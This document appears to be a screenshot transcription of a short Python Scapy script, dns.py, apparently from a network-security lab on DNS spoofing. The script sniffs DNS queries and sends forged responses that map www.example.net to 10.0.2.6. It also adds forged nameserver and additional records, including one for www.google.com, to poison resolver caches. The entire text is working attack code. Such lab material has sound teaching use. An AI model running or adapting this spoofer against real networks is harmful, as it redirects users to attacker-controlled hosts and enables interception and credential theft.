 dns.py (~/) - gedit
Open
#!/usr/bin/python3
from scapy.all import *
def spoof_dns(pkt):
if (DNS in pkt and b'www.example.net' in pkt[DNS].qd.qname):
# Swap the source and destination IP address
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
# Swap the source and destination port number
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='10.0.2.6')
# The Authority Section
NSsec1 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='ns1.example.net')
NSsec2 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='ns2.example.net')
# The Additional Section
Addsec1 = DNSRR(rrname='ns1.example.net', type='A', ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname='ns2.example.net', type='A', ttl=259200, rdata='5.6.7.8')
Addsec3 = DNSRR(rrname='www.google.com', type='A', ttl=259200, rdata='9.10.11.12')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=2, arcount=3, an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)